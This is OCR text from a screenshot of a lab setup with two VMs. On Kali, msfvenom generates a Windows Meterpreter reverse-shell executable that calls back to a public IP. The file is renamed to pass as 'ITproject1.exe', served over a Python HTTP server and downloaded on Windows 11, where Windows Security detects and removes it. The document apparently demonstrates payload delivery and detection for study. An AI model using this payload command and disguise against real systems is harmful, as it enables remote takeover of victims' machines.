 kali-linux-2024.2-vmware-amd64 - VMware Workstation
Workstation
kali-linux-2024.2-vmware-a...
1 2 3 4
12:10
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=20.40.46.181 LPORT=443 -f exe -o
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(kali㉿kali)-[~]
└─$ mv reverse.exe ITproject1.exe
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads ITproject1.exe ITproject.exe Music newgen.exe Pictures
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
192.168.65.130 - - [22/Jul/2024 12:04:05] "GET / HTTP/1.1" 200 -
192.168.65.130 - - [22/Jul/2024 12:04:06] code 404, message File not found
192.168.65.130 - - [22/Jul/2024 12:04:06] "GET /favicon.ico HTTP/1.1" 404 -
192.168.65.130 - - [22/Jul/2024 12:04:11] "GET /ITproject1.exe HTTP/1.1" 200 -
1
3
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 11 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 11 x64
MailHog localhost Directory listing for /
Not secure 192.168.65.128
Directory listing for /
.bash_logout
.bashrc
.bashrc.original
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.local/
.msf4/
.profile
.ssh/
.sudo_as_admin_successful
.Xauthority
.xsession-errors
.xsession-errors.old
.zsh_history
.zshrc
Desktop/
Documents/
Downloads/
ITproject.exe
ITproject1.exe
Music/
newgen.exe
Pictures/
Public/
Templates/
Videos/
2
Downloads
ITproject1.exe
Couldn't download - Virus detected
Digimemory.exe
Open file
Windows Security
Protection history
View the latest protection actions and recommendations from Windows Security.
All recent items
Filters
The settings to block potentially unwanted apps are turned off. Your device may be vu...
22/07/2024 17:05
4
Threat blocked
22/07/2024 17:04
Severe
Detected: Trojan:Win64/Meterpreter!pz
Status: Removed
A threat or app was removed from this device.
Date: 22/07/2024 17:04
Details: This program is dangerous and executes commands from an attacker.
5
Affected items:
file: C:\Users\admin\Downloads\ITproject1.exe
webfile: C:\Users\admin\Downloads\ITproject1.exe|http://192.168.65.128/ITproject1.exe|
pid:9552,ProcessStart:133661378627936740
Learn more
Actions
1
22°C
Mostly sunny
Search
PRE
17:10
22/07/2024
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.